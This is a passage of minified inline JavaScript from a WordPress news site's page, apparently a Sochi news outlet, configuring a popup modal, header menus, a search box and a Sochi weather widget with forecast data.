a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[6.0999999999999996,42.899999999999999],"today_humidity":82,"today_wind_speed":[3.7999999999999998,2.2999999999999998],"today_min":[6.0999999999999996,42.899999999999999],"today_max":[6.0999999999999996,42.899999999999999],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769223600,"day_name":"\u0421\u0431","day_temp":[8,46],"owm_day_index":0},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[9,48],"owm_day_index":7},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[12,53],"owm_day_index":15},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[11,51],"owm_day_index":23},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[13,55],"owm_day_index":31}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-le